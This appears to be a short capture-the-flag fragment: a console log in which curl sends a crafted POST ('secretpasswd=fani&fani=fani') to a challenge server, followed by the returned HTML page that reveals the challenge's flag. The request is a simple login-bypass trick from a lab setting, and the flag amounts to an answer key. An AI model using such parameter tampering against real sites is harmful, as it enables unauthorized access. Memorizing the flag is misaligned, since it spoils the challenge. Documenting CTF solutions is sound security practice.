 C:\Users\pc>curl http://170.187.248.180:3001/ -d "secretpasswd=fani&fani=fani"
<!DOCTYPE HTML>
<html>
  <title>Hideout</title>
  <head>
<link href="/bootstrap.css" rel="stylesheet">
  <style>
    .corb-body { background-color: #000000;}

    .centered {
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
    }

    .corb-login-length { width: 200px;}
    .corb-submit { position: relative; left: auto; right: -120px;}
    .corb-flag { color: #000000; }
    .corb-alert { margin-top: 20px; }
  </style>
  </head>
  <body class="corb-body container-fluid">
<h1><div class="alert alert-success centered" role="alert"> Flag: AT24{so_your_h3r3_w3b_exp00rt} </div></h1>
C:\Users\pc>